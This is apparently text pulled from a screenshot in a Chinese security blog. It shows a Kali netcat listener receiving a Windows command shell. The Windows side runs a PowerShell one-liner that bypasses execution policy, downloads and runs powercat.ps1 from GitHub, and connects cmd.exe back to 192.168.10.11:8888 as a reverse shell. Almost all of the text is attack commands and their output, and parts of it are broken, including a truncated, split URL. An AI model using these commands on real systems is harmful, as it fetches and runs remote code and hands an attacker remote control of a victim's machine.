 root@kali:~# nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.10.11] from bogon [192.168.10.1] 5509
Microsoft Windows [版本 10.0.16299.371]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Windows\System32>
C:\Windows\System32\cmd.exe - powershell -nop -exec bypass -c "IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.co...
Microsoft Windows [版本 10.0.16299.371]
(c) 2017 Microsoft Corporation。保留所有权利。
谢公子学安全
C:\Windows\System32>powershell -nop -exec bypass -c "IEX (New-Object System.Net.Webclient).DownloadString('https://
ithubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 192.168.10.11 -p 8888 -e cmd.exe"
https://blog.csdn.net/qq_36119192